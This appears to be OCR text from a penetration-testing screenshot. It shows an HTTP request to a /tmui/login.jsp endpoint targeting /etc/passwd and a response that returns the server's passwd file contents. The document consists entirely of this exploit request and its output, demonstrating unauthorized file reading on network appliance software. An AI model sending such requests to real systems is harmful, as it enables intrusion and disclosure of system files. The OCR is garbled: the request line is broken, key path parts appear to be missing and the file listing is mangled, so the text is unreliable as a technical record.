 Request
Raw Params Headers Hex
GET
/tmui/login.jsp /etc/pas
swd HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=C89FD104A0BADABEA98C592D8DB95C47
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex Render JSON
HTTP/1.1 200 OK
Date: Mon, 06 Jul 2020 03:40:17 GMT
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Set-Cookie: JSESSIONID=EEBA59181B66BDEC25833891D4E196D3; Path=/tmui;
Secure; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'  'unsafe-inline'
'unsafe-eval' data: blob:; img-src 'self' data:  http://127.4.1.1
http://127.4.2.1
Vary: Accept-Encoding
Content-Length: 1978
Connection: close
{"output":"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\/bi
n:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\na
dm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spoo
l\/lpd:\/sbin\/nologin\nmail:x:8:12:mail:\/var\/spool\/mail:\/sb
in\/nologin\nuucp:x:10:14:uucp:\/var\/spool\/uucp:\/sbin\/nologi
n\noperator:x:11:0:operator:\/root:\/sbin\/nologin\nnobody:x:99:
99:Nobody:\/:\/sbin\/nologin\ntmshnobody:x:32765:32765:tmshnobod
y:\/:\/sbin\/nologin\nadmin:x:0:500:Admin
User:\/home\/admin:\/sbin\/nologin\napache:x:48:48:Apache:\/usr\
/local\/www:\/sbin\/nologin\nmysql:x:98:98:MySQL
server:\/var\/lib\/mysql:\/sbin\/nologin\nvcsa:x:69:69:virtual
console memory
owner:\/dev:\/sbin\/nologin\noprofile:x:16:16:Special user
account to be used by
OProfile:\/:\/sbin\/nologin\nsyscheck
in\nsshd:x:74:74:Privilege-separated
SSH:\/var\/empty\/sshd:\/sbin\/nologin\nrpc:x:32:32:Portmapper
渗透Xiao白帽